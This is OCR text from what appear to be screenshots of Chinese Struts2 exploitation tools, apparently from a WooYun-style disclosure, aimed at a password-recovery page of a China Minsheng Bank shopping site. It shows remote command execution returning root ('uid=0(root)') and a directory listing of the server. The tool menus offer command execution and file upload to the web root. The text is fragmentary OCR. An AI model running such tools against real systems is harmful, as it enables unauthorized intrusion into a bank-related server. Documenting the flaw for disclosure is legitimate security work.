 cmbc.laipin.com/shop/member!passwordRecover.action
中国民生银行
CHINA MINSHENG BANKING CORP., LTD.
网上商
网上商城 民生商旅 基金直销 信用卡还款 手机
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址:
http://cmbc.laipin.com/shop/member!passw
uid=0(root) gid=508(test2) groups=0(root),1(bin),2(dae
(disk),10(wheel),508(test2)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
你的来品帐号:
请输入你的手机号码或电子邮箱
验证码:
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thank
目标地址: http://cmbc.laipin.com/shop/member!passwordRecov
字符集: UTF-8 提交方式: GET 空格编码
服务器信息 远程命令执行 上传文件到根目录 自定义路径
列根目录 特殊模式
tmp
local
apache-tomcat-6.0.32
etc
bakresin4
doc
webapps
laipin_test
laipin
test.jsp
call.jsp
WEB-INF
callback.jsp
html
META-INF
upload
google0df0967f13
123
admin
2
test.jsp cal
www.wooyun.org